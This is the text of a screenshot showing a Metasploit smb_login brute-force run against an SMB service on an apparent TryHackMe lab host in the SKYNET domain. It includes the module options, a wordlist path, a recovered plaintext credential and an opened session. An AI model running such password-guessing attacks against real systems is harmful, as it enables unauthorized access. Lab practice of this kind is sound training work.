 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 23:18
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE ~/Wordlists/skynet.txt no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS 10.10.250.170 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.h
tml
RPORT 445 yes The SMB service port (TCP)
SMBDomain SKYNET no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser milesdyson no The username to authenticate as
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser nobody
SMBUser => nobody
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.250.170:445 - 10.10.250.170:445 - Starting SMB login bruteforce
[-] 10.10.250.170:445 - 10.10.250.170:445 - Could not connect
[!] 10.10.250.170:445 - No active DB -- Credential data will not be saved!
[+] 10.10.250.170:445 - 10.10.250.170:445 - Success: 'SKYNET\nobody:cyborg007haloterminator'
[*] SMB session 8 opened (10.13.59.200:35329 -> 10.10.250.170:445) at 2024-06-21 23:18:35 -0400
[*] 10.10.250.170:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.250.170:445 - Bruteforce completed, 1 credential was successful.
[*] 10.10.250.170:445 - 1 SMB session was opened successfully.
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
ENG
11:18 PM
Friday
2024-06-21
2